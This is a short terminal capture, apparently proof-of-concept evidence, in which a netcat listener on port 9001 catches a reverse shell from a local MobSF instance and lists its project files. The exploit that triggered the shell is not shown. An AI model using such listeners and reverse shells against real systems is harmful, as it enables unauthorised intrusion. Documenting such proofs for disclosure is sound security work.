 ➜  ~ nc -vlp 9001
Connection from 127.0.0.1:49437
$ ls -la
ls -la
total 360
drwxr-xr-x 1 mobsf mobsf   4096 Jan  4 13:22 .
drwxr-xr-x 1 mobsf mobsf   4096 Jan  7 20:42 ..
-rw-r--r-- 1 mobsf mobsf    982 Jan  4 12:50 .gitignore
-rw-r--r-- 1 mobsf mobsf  35134 Jan  4 12:50 LICENSE
drwxr-xr-x 1 mobsf mobsf   4096 Jan  4 12:50 LICENSES
-rwxr-xr-x 1 mobsf mobsf    563 Jan  4 12:50 manage.py
drwxr-xr-x 1 mobsf mobsf   4096 Jan  4 12:50 mobsf
-rw-r--r-- 1 mobsf mobsf 276365 Jan  4 12:50 poetry.lock
-rw-r--r-- 1 mobsf mobsf   1921 Jan  4 12:50 pyproject.toml
drwxr-xr-x 1 mobsf mobsf   4096 Jan  4 12:50 scripts
$